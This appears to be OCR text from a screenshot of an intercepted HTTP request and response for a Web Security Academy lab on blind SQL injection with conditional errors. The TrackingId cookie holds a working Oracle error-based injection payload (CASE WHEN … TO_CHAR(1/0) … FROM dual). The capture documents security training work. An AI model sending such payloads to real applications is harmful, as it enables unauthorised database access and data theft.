 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0aeb005804d2973bc09d07a600c600fe.web-security-academy.net
3 Cookie: TrackingId=fXtvbiXA4gbkT3Zb'||(select CASE WHEN (2=1) THEN
TO_CHAR(1/0) ELSE '' END FROM dual)||'; session=
EI0CQSJDVG5obdEm6qkSyjpCUmZ6ZKaA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
Web Securit
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search: